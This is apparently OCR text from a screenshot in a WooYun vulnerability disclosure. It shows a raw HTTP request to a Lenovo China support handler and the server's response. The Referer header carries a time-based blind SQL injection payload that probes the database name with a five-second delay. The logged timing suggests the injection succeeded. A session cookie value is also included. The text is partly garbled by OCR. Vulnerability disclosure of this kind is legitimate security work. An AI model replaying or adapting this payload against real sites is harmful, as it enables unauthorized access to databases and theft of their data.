 GET
/lenovo/wsi/handlers/logtxtsearch.ashx
HTTP/1.1
Referer: bXznOZWd');
if(ascii(substring(db_name(),1,1)))=119
waitfor delay '0:0:5' --
User-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
X-Requested-With: XMLHttpRequest
Cookie:
ASP.NET_SessionId=r0e432iefczvqwfzxl45fnbz
; lenovo_ws_passport=
Host: support1.lenovo.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Thu, 07 May 2015
02:34:07 GMT
Cache-Control: private
Content-Length: 2
Content-Type: text/plain;
charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Via: 1.1 bjdam111:88 (Cdn
Cache Server V2.0), 1.1
hnsy49:2 (Cdn Cache Server
V2.0)
Connection: keep-alive
ok
? < + > Type a 0 matches
www.wooyun.org
Done
331 bytes | 6,055 millis